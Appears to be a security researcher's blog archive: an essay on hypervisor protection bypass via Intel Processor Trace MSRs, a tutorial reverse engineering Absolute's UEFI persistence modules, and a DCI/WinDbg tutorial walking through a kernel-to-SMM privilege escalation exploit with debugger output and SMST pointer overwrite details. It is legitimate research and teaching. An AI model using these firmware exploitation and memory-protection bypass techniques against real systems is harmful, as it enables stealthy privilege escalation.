Monday, March 20, 2023
Moving to the new blog platform
I am excited to announce that I moved to https://tandasat.github.io/blog/ for new blog posts. Stay turned for more posts there!
Thursday, December 23, 2021
Para pass-through hypervisors and their common design problem
Or, bypassing hypervisor memory protection with this one weird trick!
Takeaways
It is substantially harder to protect a hypervisor from tampering by a guest when it allows the guest to access hardware capabilities on the opt-out basis. Some processor features may be abused to corrupt hypervisor memory regions from the guest even if they are protected through Second Level Address Translation (SLAT) and IOMMU. The Intel Processor Trace feature is one such example.
If the hypervisor needs to be protected from tampering by the guest, hardware access from the guest should be blocked by default and allowed only on the opt-in basis instead.
Para pass-through hypervisor design and implementation
Hypervisors may be designed in a way that the guest remains capable of accessing the most of system resources. This is done when the hypervisor functions as part of the current system stack (ie, hardware, firmware, operating system, and applications) to offer additional features, instead of to run multiple instances of virtualized system stacks. For example, Blue Pill was a hypervisor adding a rootkit capability to the currently running system, and Avast, Kaspersky and other vendors developed hypervisors for the same security rather entertainingly.
Unlike the full-fledged hypervisors like Xen, KVM/QEMU, VMware, and Hyper-V, which can create full virtualized system stacks (eg, virtual processor, chipset, peripheral devices, and firmware), those hypervisors are add-ons to the current system, and thus, there is no need to create a new fully virtualized environment. This leads to an interesting hypervisor design sometimes referred to as a para pass-through hypervisor, where a hypervisor hyper-jacks the current system and intercepts only minimal activities while passing through most of them to hardware.
 |
| Illustration of hypervisor designs |
Implementation of such a hypervisor might look like this:
When a hypervisor can be configured not to intercept system activities that are unnecessary, it does so to reduce overhead. For example, on the Intel processors, access to the Model Specific Registers (MSRs) from the guest can be configured not to cause interception (VM-exit). By doing so, the guest is free to read from and write to MSRs and use associated hardware features, which minimalizes the chances of compatibility and performance issues.
In other cases where interception cannot be disabled, the hypervisor intercepts the guest activity but repeats the same operation on behalf of the guest. The CPUID instruction, for example, always causes VM-exit on the Intel processor. However, the hypervisor executes the CPUID instruction with the same parameters as the guest attempted and returns the results to the guest. This effectively lets the guest execute and get the results from the processor as if there were no hypervisor.
This is a fairly common design and implementation for research hypervisors, as it reduces a significant amount of code that needs to be written while avoiding compatibility issues. The hypervisor cares only what it cares about. It is all fun and game.
Until one hopes to protect the hypervisor from tampering by the guest.
Hypervisor protection from the guest
It is natural to think of protecting the hypervisor from the guest given that the virtualization technology allows a piece of software (ie, the hypervisor) to run on a higher privilege than the traditional kernel mode. A developer of para pass-through hypervisor-based security software will not want the malicious kernel-mode code to be able to disable, bypass, or modify the hypervisor.
Such protection is implemented by leavening SLAT and IOMMU, such as Extended Page Tables (EPT) and DMA remapping on the Intel processors. For example, DMA attempting to access physical memory where hypervisor resides or uses may be blocked by removing access permission in the IOMMU translation tables. The same goes for standard memory access by processors using SLAT.
SLAT and IOMMU bypass with a processor feature
Interestingly, however, multiple processor features completely bypass translations by SLAT and IOMMU. If those features are exposed to the guest, the guest would be able to corrupt contents of the physical memory regions that were supposed to be inaccessible.
Intel Processor Trace is such an example. Intel Processor Trace is a feature to trace code execution by the processor itself and let software analyze trace logs later. The logs are stored into the physical address specified by the IA32_RTIT_OUTPUT_BASE MSR, and tracing is started by setting the bit 0 of IA32_RTIT_CTL MSR. Thus, if the guest were able to write to those two MSRs, it would be possible to corrupt hypervisor memory by setting such a physical address to the IA32_RTIT_OUTPUT_BASE MSR and staring tracing.
One might think the simplest fix would be opt-outing this feature by intercepting write to the MSRs and injecting #GP(0). That is not enough, as those two MSRs are part of the state component, which may be set with the XRSTORS instruction as well. This must be taken care of too.
Alternatively, one can set the "Intel PT uses guest physical addresses" VM-execution control to have the processor treat the address specified via the MSR as a guest physical address and go through translation with the EPT.
This is what I found in some research hypervisors like BitVisor.
The design problem
Given the previously discussed fix, now, the hypervisor is protected from tampering again. What about the hardware feedback interface that is newly added to the 12th gen Intel processor? This is a feature to let the processor give "feedback" to software by writing performance information onto the physical memory address specified by the IA32_HW_FEEDBACK_PTR MSR. Again, if the guest were able to write to the MSR, it would be possible to corrupt hypervisor memory by writing a hypervisor address to the MSR. A fix would simply be opting-out the feature by intercepting write to the MSR and injecting #GP(0).
Though at this point, one can expect that the same issue may resurface in the future as the processor features expand. Additionally, how can we be sure that there are no other hardware features that allow similar corruption? The chipset, for example, has hundreds (if not thousands) of registers that offer little-known capabilities and evolves every generation.
It is very challenging to keep the hypervisor protected from the guest when the hypervisor limits the hardware access from the guest only on the opt-out basis. Instead, all major hypervisors expose hardware features on the opt-in basis and emulate the rest. For example, all MSR accesses are intercepted except those that are deemed to be safe. |
| Holiday happy cat |
Monday, April 12, 2021
Reverse engineering (Absolute) UEFI modules for beginners
This post introduces how one can start reverse engineering UEFI-based BIOS modules. Taking Absolute as an example, this post serves as a tutorial of BIOS module reverse engineering with free tools and approachable steps for beginners.
This post is not to explain how to disable or discover issues in Absolute.
In this post, terms "BIOS", "UEFI" and "firmware" all refer to UEFI-based host firmware and are interchangeable.
Background Story
You can skip this section.
Last week, I got a Dell laptop with activated Absolute.

Absolute's flagship product is the Absolute Platform, formerly known as Data and Device Security (DDS). Absolute relies on patented Persistence technology, which is embedded into the firmware of most computers, tablets, and smartphones at the factory.[25]
The Persistence module is activated once the Absolute agent is installed. If the software client is removed from a device through flashing the firmware, replacing the hard drive, reimaging the device, or resetting the device back to factory settings, Persistence technology will trigger an automatic reinstallation of the software client.[25] Persistence technology is embedded in more than half a billion devices worldwide.
I read multiple articles about its internals in the past but did not know much about the modules embedded in the firmware. Out of curiosity, I started to reverse engineer it, then decided to write up the steps I took because I believed this area needed more engineers' scrutiny and tutorials for it.
Getting a BIOS image
There are two easy ways to get a BIOS image to analyze:
extracting from an update package or using CHIPSEC.
BIOS images may be extracted from BIOS update packages OEMs
publish. For example, any recent Dell's BIOS images can be extracted with a script in found in @platomaniac's
As a handy sample, here is the Dell BIOS image we will analyze in this post.

Alternatively, with CHIPSEC, one can dump the BIOS image of the current system with this command after installation if the system is supported.
$ python chipsec_util.py spi dump rom.bin
Identifying Absolute's module
UEFI modules are normally OS-agnostics. It is, however, not the case for the modules that need to interact with OS environment to establish OS-level persistency, for example. We can find out such peculiar modules by searching OS-specific strings such as "System32" and "NtOpen." Let us do this.
Open the the extracted image with UEFITool and search "System32". This will list 821ACA26-29EA-4993-839F-597FC021708D.

Note that UEFI modules are identified by GUIDs and not
human-friendly names. Names may be specified but are optional and unused by the
platform software. Take 821ACA26-29EA-4993-839F-597FC021708D as an example, it
is unnamed in our image, but in other image, it is named as
"efiinstnats". The internet also suggests it may be named as
"AbsoluteAbtInstaller".
Reverse Engineering a UEFI module
As the UEFITools shows, UEFI modules are vastly in the PF format and can be analyzed with existing tools.
To reserves engineer 821ACA26-29EA-4993-839F-597FC021708D, on UEFITool, right click the file and extract its body. Then, install Ghidra and the efiSeek plugin as a free option. The other popular option is IDA and efiXplorer, though the free version of IDA is not usable for our scenario.
Open the extracted file
(821ACA26-29EA-4993-839F-597FC021708D) with Ghidra and make sure efiSeek is
checked for auto analysis. Ignore a warning about PDB if it appears.

Strings contained in the module is VERY interesting.

What on earth a UEFI module has to do with SystemRoot. Either way, the string “Computrace” indicates this is Absolute’s component.
By peeking at functions called from the entry point, we can find an interesting function calling InstallAcpiTable().


With some google, we can find the Microsoft’s document explaining the table: Windows Platform Binary Table (WPBT) (DOCX)
In short, this type of ACPI table lets a UEFI module instruct Windows’ Session Manager to launch a specified executable on startup. We can see the use of the table in the code.


Let us just verify what is being registered. The handoff memory appears to be initialized with the data at 0x80013178, which are coming from 0x80001138 containing the MZ header.



From here, you could investigate smss.exe to see how the program
is executed and wpbbin.exe to see the contents of the program. In this post, we are going to further
look into BIOS, however.
Tracking inter-module dependencies
We have understood how the module installs auto startup mechanism for Windows, but how 821ACA26-29EA-4993-839F-597FC021708D gets executed? The file is an “Application” that is not automatically loaded the platform software.

The short answer: another module starts it.
Finding the parent module requires UEFI specific knowledge that starting
an application in the firmware image is done with those steps.
- Locating the application file via GUID through EFI_LOADED_IMAGE_PROTOCOL
- Calling LoadImage() and StartImage()
EDK2's UEFI Driver Writer's Guide shows example code that looks about like this:
MEDIA_FW_VOL_FILEPATH_DEVICE_PATH devicePath;
devicePath.Header = /* ... */
devicePath.FvFileName = FileGuid; // GUID of the file to launch
// Open the loaded image protocol
gBS->OpenProtocol(..., &EFI_LOADED_IMAGE_PROTOCOL_GUID, &devicePathInterface, ...);
// Resolve the path in the firmware volume
path = AppendDevicePathNode(devicePathInterface, &devicePath.Header);
// Start the file
gBS->LoadImage(..., path, ..., &NewImageHandle);
gBS->StartImage(NewImageHandle, ...);
With this knowledge, we can search the GUID of the application (821ACA26-29EA-4993-839F-597FC021708D) and locate the parent module.

As show above, the module 8B778A74-C275-49D5-93ED-4D709A129CB1 is found and is a DXE driver, meaning it is executed automatically by the platform software.
Note that this module does not have the name in our image but other images had
it as AbtDxe and DellAbtDxeBin.
Open the image with Ghidra and search the GUID through
memory search. We can find the GUID at 0x800050e0 as shown below.

By cross-referencing 0x800050e0, we can find the function using the GUID and calling StartImage().

As we inspect the FUN_80002fe8 called above, it becomes obvious that the function calls LoadImage() with the GUID as input, and then, StartImage() is called, which launches the application.

When are those functions called? By cross referencing the
function, we can find that the pointer of the function is passed to the CreateEventEx() with EFI_EVENT_READY_TO_BOOT_GUID.

We can make better sense of this with the UEFI specification (PDF).


As highlighted, the function is set as a callback for the
event that is called right before the OS boot loader starts.
To summarize the flow:
- The driver 8B778A74-C275-49D5-93ED-4D709A129CB1 is loaded by the platform software.
- The driver 8B778A74-C275-49D5-93ED-4D709A129CB1 registers the event notification.
- When the system is about to start the boot loader (eg, bootmgfw.efi and grub.efi), the event is signaled.
- The driver 8B778A74-C275-49D5-93ED-4D709A129CB1 starts the application 821ACA26-29EA-4993-839F-597FC021708D.
- The application 821ACA26-29EA-4993-839F-597FC021708D installs the WPBT ACPI table.
- If Windows is booted, smss.exe creates wpbbin.exe from the table and executes it.
More inter-module interactions
An astute reader might notice we have not looked into how the above flow can be activated, or skipped in case Absolute is not enabled by the user. Answering to this question requires further analysis of UEFI variables and additional OEM-specific modules.
On the UEFI variables, Absolute uses few named as Abt* in the a0b1889e-00eb-445b-8ca9-e91ce43c907d namespace. They can be found as Unicode strings easily.
On the additional modules, the below snippet indicates that the condition
to launch the applications is either:
- LocateProtocol() failed, or
- LocateProtocol() succeeded and the bit 0 of the retrieved data is set

The first case does not appear to happen. The second case depends
on whether another module that installed the “unknownProtocol_fa02fb02” protocol
sets the bit on their side. Meaning that we would have to reverse engineer the
other module to determine the exact condition.
One can find the additional module by searching the protocol GUID
on UEFITool again. Those are modules I found on my laptops:
- 0FEBE434-A6AF-4166-BC2F-DE2C5952C87D (DellAbsoluteDxe) in Dell laptops
- A81DD68E-F878-49FF-8309-798444A9C035 (AbtSmm) in an Acer laptop
- 458034FD-DE82-44F1-8398-6D941F85F473 and 22E6FAB5-A6C4-4FF6-AE8C-C16939911BCD in a HP laptop
Analysis of the UEFI variable and OEM-specific modules is left as an exercise for readers, as they differ across OEMs.
Conclusion
Through this exercise, we studied:
- How a BIOS image file can be extracted
- How modules with tight dependency on Windows can be located
- How the WBPT ACPI table may be used to establish persistency on Windows
- How events can be used for differed execution
- How dependent modules may be located in the BIOS image
- Using only freely available, cross-platform software
Hopefully, you found reverse engineering BIOS images was interesting and more approachable than previously you thought.
Monday, March 29, 2021
Debugging System with DCI and Windbg
This post introduces how one can debug the entire system including system management mode (SMM) code with Windbg and Direct Connect Interface (DCI). As an example use case, we will debug the exploit of the kernel-to-SMM local privilege escalation vulnerability I reported.
For more details about the vulnerability and its implications, please refer to the GitHub repository. This post focuses on DCI and Windbg.
Summary
DCI is a stealthy, accessible and very powerful technology for kernel/firmware debugging and reverse engineering, and Intel Debug Extensions for WinDbg lets us use it through Windbg's already-familiar commands and GUI. This can speed up your security research.
What is Direct Connect Interface?
Direct Connect Interface (DCI) is the Intel hardware provided debugging interface. It allows developers to debug the whole system without depending on a software provided debugging mechanism, such as Windows' kernel debugging subsystem and firmware (EDK2)'s Debug Agent.
As DCI is implemented by hardware, the debugger using this interface is capable of debugging a greater range of code including the reset vector and one that runs on the system management mode (SMM). This makes DCI an attractive tool for both developing and reverse engineering firmware, for example.
For a more comprehensive overview of the DCI technology, I strongly recommend taking time to watch the video from Intel and reading a document by the Slim Bootloader team:
- Introduction of System Debug and Trace in Intel® System Studio 2018
- Source Level Debugging with Intel(R) SVT CCA
Does my system support DCI?
DCI is available on Skylake (6th gen) or later and some of Atom and Xeon models. However, older generations support only a connection type called DCI OOB and require an expensive adapter, as shown in the below table.

If your target system is 7th gen or newer, DCI DbC is supported, and all you need to buy is a USB cable without the VBus. Buy ITPDCIAMAM1M or DataPro's one if the target system has the type-A USB port, or ITPDCIAMCM1M for the type-C USB port. I suggest buying both since I had a device that only worked with the type-C port.
If your target system is 6th gen, DbC is not supported, and you need to buy an expensive adapter called CCA (EXIBSSBADAPTOR). It is expensive but allows you to debug code even from the reset vector, which is not supported by DbC.
 |
| DCI connection types (from Debugging Intel Firmware using DCI & USB 3.0 by Intel) |
There is no notable requirement for the host system, and one can use a USB-C-to-A adapter if needed.
The complete list of supported models can be found in the release notes of Intel System Debugger, which we will be looking at shortly.
Is DCI enabled on the target?
If IA32_DEBUG_INTERFACE[0] is set, DCI is enabled. Use a kernel debugger or RWEverything to check this. For obvious reasons, DCI should be disabled by default on systems in the market. If not, report it to the OEM. It is a vulnerability (see CVE-2018-3652).

How can I enable DCI?
There is a couple of ways to do this: changing BIOS settings or patching NVRAM with RU.efi
BIOS settings
Very occasionally, BIOS settings offer an option to enable DCI. I have seen a couple of configuration names for this purpose as listed below. Enable them if available.
- CPU Run Control
- Enable HDCIEN
I had a case where the configuration was available but had no effect on IA32_DEBUG_INTERFACE.
Patching NVRAM with RU.efi
The BIOS settings for DCI is often hidden in the production systems, but one can make the same effect as changing the settings by overwriting NVRAM storing the setting values. This is a bit involved process but explained in multiple articles as listed below. Here are the highlights of the steps.
- Extract BIOS using software like Chipsec
- Extract a module 899407D7-99FE-43D8-9A21-79EC328CAC21 ("Setup") with UEFITool
- Extract human readable representation of BISO menu implementation with IFR Extractor
- Find offsets of the following setting names and the value to set, as denoted with =>
- Debug Interface => Enabled (1)
- Debug Interface Lock => Disabled (0)
- DCI enable (HDCIEN) => Enabled (1)
- Platform Debug Consent => Enabled (DCI OOB+[DbC]) (1)
- CPU Run Control => Enabled (1)
- CPU Run Control Lock => Disabled (0)
- PCH Trace Hub Enable Mode => Host Debugger (2)
(Not all of them are found. It depends on BIOS)
- Download RU.efi, boot the system into UEFI shell and start RU.efi
- Alt+=, select "Setup", and change the found offset values. Commit changes and reboot.
References
Note that some articles instruct you to change the following, but I did not have to do so. I do not think those are relevant.
- Enable/Disable IED (Intel Enhanced Debug)
- xDCI Support
Some device did not have the Setup module, some had but did not reflect changes into IA32_DEBUG_INTERFACE, and some did change IA32_DEBUG_INTERFACE but did not let me to connect anyway. I gave up on those cases.
For completeness, Intel Flash Image Tool (FIT) is another tool that can patch firmware and enable DCI. While I have never tried it yet, I heard recommendations of this tool from multiple sources.
How can I connect the target via DCI?
Intel System Debugger needs to be installed in the host for connection. Intel System Debugger comes as part of Intel System Studio (ISS), which can be downloaded from this link.

Select "Get the Full System Studio Package" then download the "Standalone Offline Installer".

Beware of that Intel has transitioned from ISS to a different product set and rebranded System Debugger as Intel System Bring-up Toolkit, which requires NDA to download. The above download link is still alive as of this writing but maybe shutdown in the future.
On installation, make sure to install Intel System Debugger at least. Once you install ISS, here are some pages you can refer to for connecting to the target via ISS:
- Debugging EDK II Based Firmware Image Using Intel® System Debugger (Video)
- Source Level Debugging with Intel(R) SVT CCA
- User Guide - Starting and Finishing a Debugging Session
I recommend a legacy version of it for simplicity. It can be launched with
C:\Program Files (x86)\IntelSWTools\sw_dev_tools\system_debugger_2020\system_debug_legacy\xdb.bat
Tips for diagnosing connection issues
- Intel System Debugger Target Indicator is helpful to identify the possible cause. Make use of it

- Not all ports work. For example, one of my devices could be debugged only via the type-C port. Try different ports. Sometimes reboot and simply yanking and reconnecting the cable fixes an issue.
Intel Debug Extensions for WinDbg
The installer should have installed the extension that lets you debug the target with Windbg through DCI. To use the extension, the extended debug interface (EXDI) IPC COM server needs to be registered on the host with the following commands:
----
> cd "C:\Program Files (x86)\IntelSWTools\sw_dev_tools\system_debugger_2020\windbg-ext\iajtagserver\intel64"> regsvr32 ExdiIpc.dll
----




 Let us debug the exploit and simulate successful exploitation with help of Windbg. We will:
Let us debug the exploit and simulate successful exploitation with help of Windbg. We will:
0: kd> dt demo!SMM_CORE_PRIVATE_DATA
+0x000 Signature : Uint8B
$ wget https://raw.githubusercontent.com/tandasat/smram_parse/master/smram_parse.py
$ python3 smram_parse.py smram_88400000_88800000.bin
...
SW SMI HANDLERS:
...
0x88700110: SMI = 0x40, addr = 0x886e5c68, image = 0x886e5000
...
----
0: kd> uf 0`886e5c68
00000000`886e5c68 4053 push rbx
00000000`886e5c6a 4883ec20 sub rsp,20h
00000000`886e5c6e 0fb704250e040000 movzx eax,word ptr [40Eh]
00000000`886e5c76 ba67000000 mov edx,67h
00000000`886e5c7b c605be12000001 mov byte ptr [00000000`886e6f40],1
00000000`886e5c82 c1e004 shl eax,4
00000000`886e5c85 0504010000 add eax,104h
00000000`886e5c8a 8b18 mov ebx,dword ptr [rax]
0: kd> g 0`886e5c8a
----
0: kd> r rip=0`886e5c9e
0: kd> t
0: kd> dp 0`887f9800 l1
00000000`887f9800 00000000`887f9f07
----
0: kd> dp 0`887f9800 l1
00000000`887f9800 00000000`07070707
0: kd> dt demo!EFI_SMM_SYSTEM_TABLE2 0`887f9730
...
+0x0c8 SmmLocateHandle : 0x00000000`887fa058 Void
+0x0d0 SmmLocateProtocol : 0x00000000`07070707 Void +0x0d8 SmiManage : 0x00000000`887fb2fc Void
0: kd> r
rax=00000000000000df rbx=0000000000000000 rcx=fffff8064d544180
rdx=ffffed842b8400b2 rsi=ffff808cd68ff000 rdi=ffff808cd521e7c0
rip=0000000000008000 rsp=000000002b8476e0 rbp=0000000000000000
r8=0000000000000001 r9=ffff808cd7345040 r10=6c6c656873204d4d
r11=ffff808ccc4901e8 r12=ffffffff80002b6c r13=0000000000000002
r14=fffff8064d8652f8 r15=ffff808cd68ff000
...
0: kd> bp 0`07070707
0: kd> g
Breakpoint 0 hit
0038:00000000`07070707 90 nop
Then, reboot the host system.
Start the Intel System Debugger Developer Shell from the start menu and type "windbg_dci"

Once the connection is successfully established, type "windbg()"

Windbg should start, show disassembly and register values, and accept most of the commands like .reload if successful.

While the extension does work with Windows specific bits as if it were the standard kernel debugging session, it does not depend on the kernel debugging mechanism as indicated by some Kd flags. If you are looking for a stealthy kernel debugging tool, DCI is for you.

Debugging the system
Debugging the Windows kernel via DCI is functional but pointless unless using the kernel debugging is impossible. Instead, let us debug the SMM vulnerability exploit as an example use of the extension.
The SMM vulnerability and exploit
The vulnerability is that SMI 0x40 allows arbitrary SMRAM to be overwritten with 0x07. The exploit uses this primitive to overwrite a function pointer in the global variable referred to as SMST to achieve arbitrary code execution in SMM.The beautiful thing about SMST is that its address is leaked outside SMRAM by design. Ring0 code can search SMM core private data, which has the distinctive 'smmc' signature, from the UEFI runtime code region, then find the leaked pointer in it.
Address of SMST is leaked outside SMRAM

The exploit takes advantage of this and locates the address of the function pointer in SMRAM without depending on BIOS and system versions. For more details of the vulnerability and exploit, see the GitHub repository.
Debugging SMM and Shellcode with Windbg
When the exploit is executed on a patched system, it debug-prints the range of SMRAM, addresses of SMM core and SMST, but fails to run the shell code.

- load symbols for the "dt" command, then
- break on SMM entry,
- extract and analyze SMRAM,
- set a breakpoint on the SMI 0x40 handler,
- debug and modify execution to simulate successful exploitation
First, break into the Windbg and set a breakpoint to one of NT APIs the exploit calls.
----
0: kd> bp nt!ExGetSystemFirmwareTable
0: kd> g
----
0: kd> bp nt!ExGetSystemFirmwareTable
0: kd> g
----
Then, rerun the exploit on the target system. Reload the symbol of the exploit once the target breaks into Windbg.
----0: kd> .reload demo.sys
...
ModLoad: fffff806`4d860000 fffff806`4d869000 \??\C:\Users\tanda\Desktop\demo.sys
Loading symbols for fffff806`4d860000 demo.sys -> demo.sys
...
ModLoad: fffff806`4d860000 fffff806`4d869000 \??\C:\Users\tanda\Desktop\demo.sys
Loading symbols for fffff806`4d860000 demo.sys -> demo.sys
0: kd> dt demo!SMM_CORE_PRIVATE_DATA
+0x000 Signature : Uint8B
...
----
On another windbg_dci session, enable the SMM entry break and resume the system. The system will break into the debugger again.
----
[SKL_C0_T0] Hardware Breakpoint Execution breakpoint #0001 at [0x10:fffff8064f795b00]
[SKL_C0_T1] HLT Instruction Break at [0x38:000000000009e1e5]
[SKL_C1_T0] HLT Instruction Break at [0x38:000000000009e1e5]
[SKL_C1_T1] HLT Instruction Break at [0x38:000000000009e1e5]
>>> itp.cv.smmentrybreak = 1
>>> go()
CPUs Resuming execution
>>>
[SKL_C0_T0] Resuming
[SKL_C0_T1] Resuming
[SKL_C1_T0] Resuming
[SKL_C1_T1] Resuming
>>>
[SKL_C0_T0] SMM entry Break at [0xcb00:0000000000008000]
[SKL_C0_T1] SMM entry Break at [0xcb80:0000000000008000]
[SKL_C1_T0] SMM entry Break at [0xcc00:0000000000008000]
[SKL_C1_T1] SMM entry Break at [0xcc80:0000000000008000]
>>>
----
On the Windbg session, confirm that this is SMI 0x40 by checking RIP being 0x8000 and AL being 0x40. Then, dump the contents of SMRAM according to the range debug-printed by the previous run.
----
Break instruction exception - code 80000003 (first chance)
cb00:00000000`00008000 bb9180662e mov ebx,2E668091h
0: kd> r
rax=0000000000000040 rbx=0000000000000000 rcx=ffff808cca4df080
rdx=00000000000000b2 rsi=ffff808cd5aff000 rdi=ffff808cd746b7d0
rip=0000000000008000 rsp=000000002c127668 rbp=0000000000000000
r8=0000000000098367 r9=0000000000000004 r10=00000000ffffffff
r11=ffff808cd74f6040 r12=ffffffff80001998 r13=0000000000000002
r14=fffff8064d7f52f8 r15=ffff808cd5aff000
...
0: kd> .writemem C:\temp\smram_88400000_88800000.bin 0`88400000 0`88800000-1
Writing 400000 bytes.........(snip)...
----
Download and run the SMRAM forensic script authored by Dmytro Oleksiuk (aka Cr4sh, @d_olex). This will show the address of the SMI 0x40 handler.
----$ wget https://raw.githubusercontent.com/tandasat/smram_parse/master/smram_parse.py
$ python3 smram_parse.py smram_88400000_88800000.bin
...
SW SMI HANDLERS:
...
0x88700110: SMI = 0x40, addr = 0x886e5c68, image = 0x886e5000
...
----
On the Windbg session, confirm the address looks correct. You can also find that the function refers to outside the SMRAM as highlighted in red. Let us run the target until there.
----0: kd> uf 0`886e5c68
00000000`886e5c68 4053 push rbx
00000000`886e5c6a 4883ec20 sub rsp,20h
00000000`886e5c6e 0fb704250e040000 movzx eax,word ptr [40Eh]
00000000`886e5c76 ba67000000 mov edx,67h
00000000`886e5c7b c605be12000001 mov byte ptr [00000000`886e6f40],1
00000000`886e5c82 c1e004 shl eax,4
00000000`886e5c85 0504010000 add eax,104h
00000000`886e5c8a 8b18 mov ebx,dword ptr [rax]
0: kd> g 0`886e5c8a
----
In the below disassembly, you can see that 0x104, outside the SMRAM, is referenced and contains the address to be overwritten minus 2 as colored in red. You can also find that subsequent code overwrites contents of the address as indicated by green. The address to be overwritten is highlighted in yellow.
----
0038:00000000`886e5c8a 8b18 mov ebx,dword ptr [rax] ds:0018:00000000`00000104=887f97fe
0038:00000000`886e5c8c 488bcb mov rcx,rbx
0038:00000000`886e5c8f e8bc0d0000 call 00000000`886e6a50
...
0038:00000000`886e5c9e c6430207 mov byte ptr [rbx+2],7 ds:0018:00000000`887f9800=8c
0038:00000000`886e5ca2 eb10 jmp 00000000`886e5cb4
----
0038:00000000`886e5c8a 8b18 mov ebx,dword ptr [rax] ds:0018:00000000`00000104=887f97fe
0038:00000000`886e5c8c 488bcb mov rcx,rbx
0038:00000000`886e5c8f e8bc0d0000 call 00000000`886e6a50
...
0038:00000000`886e5c9e c6430207 mov byte ptr [rbx+2],7 ds:0018:00000000`887f9800=8c
0038:00000000`886e5ca2 eb10 jmp 00000000`886e5cb4
----
How does the exploit compute this address? Remember that the exploit was able to find the SMM core private data at 0x87f21390. Let us "dt" the address to confirm that the SMM private core data is indeed present in the address, as well as the leaked address of SMST highlighted in yellow.
----
0: kd> db 0`87f21390 l10
00000000`87f21390 73 6d 6d 63 00 00 00 00-18 67 4f 84 00 00 00 00 smmc.....gO.....
0: kd> dt demo!SMM_CORE_PRIVATE_DATA 0`87f21390
+0x000 Signature : 0x636d6d73
+0x008 SmmIplImageHandle : 0x00000000`844f6718 Void
+0x010 SmramRangeCount : 3
+0x018 SmramRanges : 0x00000000`844f2d18 Void
+0x020 SmmEntryPoint : 0x00000000`887f9d7c Void
+0x028 SmmEntryPointRegistered : 0x1 ''
+0x029 InSmm : 0x1 ''
+0x030 Smst : 0x00000000`887f9730 EFI_SMM_SYSTEM_TABLE2
+0x038 CommunicationBuffer : (null)
+0x040 BufferSize : 0x20
+0x048 ReturnStatus : 0
+0x050 PiSmmCoreImageBase : _LARGE_INTEGER 0x1
+0x058 PiSmmCoreImageSize : 0xfffff806`53427320
+0x060 PiSmmCoreEntryPoint : _LARGE_INTEGER 0xfffff806`53427980
----
The exploit adds 0xd0 to the address of SMST since its layout is known. As shown below, the offset 0xd0 is the function pointer SmmLocateProtocol.
----
0: kd> db 0`887f9730 l10
0: kd> db 0`887f9730 l10
00000000`887f9730 53 4d 53 54 00 00 00 00-1e 00 01 00 18 00 00 00 SMST............
0: kd> dt demo!EFI_SMM_SYSTEM_TABLE2 0`887f9730
+0x000 Hdr : EFI_TABLE_HEADER
+0x018 SmmFirmwareVendor : (null)
+0x020 SmmFirmwareRevision : 0
+0x028 SmmInstallConfigurationTable : 0x00000000`887fa1b0 Void
+0x030 SmmIo : EFI_SMM_CPU_IO2_PROTOCOL
+0x050 SmmAllocatePool : 0x00000000`887fb61c Void
+0x058 SmmFreePool : 0x00000000`887fb744 Void
+0x060 SmmAllocatePages : 0x00000000`887fbd20 Void
+0x068 SmmFreePages : 0x00000000`887fbe30 Void
+0x070 SmmStartupThisAp : 0x00000000`887e0af0 Void
+0x078 CurrentlyExecutingCpu : 0
+0x080 NumberOfCpus : 4
+0x088 CpuSaveStateSize : 0x00000000`887ddd50 -> 0x400
+0x090 CpuSaveState : 0x00000000`887ddf50 -> 0x00000000`887dac00 Void
+0x098 NumberOfTableEntries : 6
+0x0a0 SmmConfigurationTable : 0x00000000`887e5810 Void
+0x0a8 SmmInstallProtocolInterface : 0x00000000`887fb928 Void
+0x0b0 SmmUninstallProtocolInterface : 0x00000000`887fbaf4 Void
+0x0b8 SmmHandleProtocol : 0x00000000`887fbc1c Void
+0x0c0 SmmRegisterProtocolNotify : 0x00000000`887fbf2c Void
+0x0c8 SmmLocateHandle : 0x00000000`887fa058 Void
+0x0d0 SmmLocateProtocol : 0x00000000`887f9f8c Void
+0x0d8 SmiManage : 0x00000000`887fb2fc Void
+0x0e0 SmiHandlerRegister : 0x00000000`887fb3d4 Void
+0x0e8 SmiHandlerUnRegister : 0x00000000`887fb48c Void
----
So, the SMI 0x40 would have been about to overwrite the contents of the SmmLocateProtorol field.
Since the code we are debugging is no longer vulnerable, let us emulate successful exploitation by changing the RIP to the MOV instruction. After stepping through the instruction, we can confirm the contents of the address highlighted in yellow was changed to 0x07.
----0: kd> dp 0`887f9800 l1
00000000`887f9800 00000000`887f9f8c
00000000`887f9800 00000000`887f9f8c
0: kd> r rip=0`886e5c9e
0: kd> t
0: kd> dp 0`887f9800 l1
00000000`887f9800 00000000`887f9f07
----
After repeating this step 4 times, the address is overwritten to 0x07070707, outside the SMRAM.
----0: kd> dp 0`887f9800 l1
00000000`887f9800 00000000`07070707
0: kd> dt demo!EFI_SMM_SYSTEM_TABLE2 0`887f9730
...
+0x0c8 SmmLocateHandle : 0x00000000`887fa058 Void
+0x0d0 SmmLocateProtocol : 0x00000000`07070707 Void
...
----
0: kd> g
Break instruction exception - code 80000003 (first chance)
cb00:00000000`00008000 bb9180662e mov ebx,2E668091h
----
Let us run the target one more time to verify successful exploitation. The next SMI is 0xdf, which will call SmmLocateProtocol.
----0: kd> g
Break instruction exception - code 80000003 (first chance)
cb00:00000000`00008000 bb9180662e mov ebx,2E668091h
0: kd> r
rax=00000000000000df rbx=0000000000000000 rcx=fffff8064d544180
rdx=ffffed842b8400b2 rsi=ffff808cd68ff000 rdi=ffff808cd521e7c0
rip=0000000000008000 rsp=000000002b8476e0 rbp=0000000000000000
r8=0000000000000001 r9=ffff808cd7345040 r10=6c6c656873204d4d
r11=ffff808ccc4901e8 r12=ffffffff80002b6c r13=0000000000000002
r14=fffff8064d8652f8 r15=ffff808cd68ff000
...
0: kd> uf 07070707
00000000`07070707 90 nop
00000000`07070708 90 nop
00000000`07070709 90 nop
00000000`0707070a 90 nop
00000000`0707070b 90 nop
00000000`0707070c 90 nop
00000000`0707070d 90 nop
00000000`0707070e 90 nop
00000000`0707070f 90 nop
00000000`07070710 4c89442418 mov qword ptr [rsp+18h],r8
00000000`07070715 4889542410 mov qword ptr [rsp+10h],rdx
00000000`0707071a 48894c2408 mov qword ptr [rsp+8],rcx
00000000`0707071f 4883ec28 sub rsp,28h
00000000`07070723 48c744240800000000 mov qword ptr [rsp+8],0
00000000`0707072c b99e000000 mov ecx,9Eh
